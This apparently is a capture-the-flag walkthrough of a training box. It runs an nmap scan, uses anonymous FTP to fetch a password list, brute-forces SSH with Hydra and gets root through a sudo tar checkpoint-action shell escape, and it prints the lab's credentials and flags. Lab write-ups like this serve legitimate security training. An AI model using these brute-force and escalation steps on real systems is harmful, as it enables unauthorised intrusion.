Task 1 : Deploy the machine
Task 2 : Find open ports on the machine.
Using nmap to scan every port on the server.
# nmap -p- x.x.x.x

Answer 2 : Three open ports found. 21,22,80
Task 3 : Who wrote the task list?
First stop, trying anonymous login on the FTP. Success!
# ftp ftp> open (to) 10.10.109.109 ftp> ls ftp> get locks.txt ftp> get tasks.txt


After login, found 2 files and downloaded them on my local server.

Answer 3 : lin
Task 4 : What service can you bruteforce with the text file found?

Using Hydra to bruteforce SSH login.
# hydra -l lin -P /root/thm/bountyhunter/locks.txt -t 10 10.10.109.109 ssh

Hydra got a hit, username lin / password RedDr4gonSynd1cat3
Using SSH with the credentials found.
# ssh [email protected]

Answer 4 : SSH
Task 5 : user.txt
After the successful SSH login, list files in the current directory, found the file we are looking for.

Answer 5 : THM{CR1M3_SyNd1C4T3}
Task 6 : root.txt
Let’s see which commands lin can run.
$ sudo -l

User lin can run tar, so next stop the trusted gtfobins.
https://gtfobins.github.io/gtfobins/tar/

$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
And just like that we are root. Let’s find the root.txt

# find / -type f -name root.txt 2>/dev/null | cat root.txt